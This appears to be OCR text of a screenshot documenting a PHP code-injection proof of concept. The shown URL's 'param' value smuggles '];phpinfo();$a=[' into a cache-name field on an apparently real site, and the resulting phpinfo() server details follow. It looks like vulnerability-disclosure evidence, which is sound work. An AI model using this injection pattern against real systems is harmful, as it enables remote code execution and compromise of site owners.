 Not Secure | getpass1.cn/index.php?c=api&m=data2&auth=582f27d140497a9d8f048ca085b111df&param=action=cache%20name=MEMBER.1%27];phpinfo();$a=[%271
PHP Version 5.4.45
php
System Windows NT RPK-WIN7-290826 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
Command without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP 20100525
Extension